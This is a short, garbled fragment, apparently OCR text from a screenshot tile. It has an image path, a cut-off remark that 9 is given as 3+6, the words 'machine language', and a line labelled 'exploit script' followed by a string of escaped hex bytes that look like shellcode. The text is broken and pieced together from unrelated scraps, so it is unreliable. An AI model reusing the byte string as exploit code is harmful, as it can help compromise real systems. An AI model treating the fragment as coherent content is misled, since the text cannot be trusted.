
r 9 is given as 3+6. Not too hard.
o machine language
 exploit script:
x81\xe2\x01\x14\xa0\xe1\x03\x10\x81\xe2\x06\x10\x81\xe2\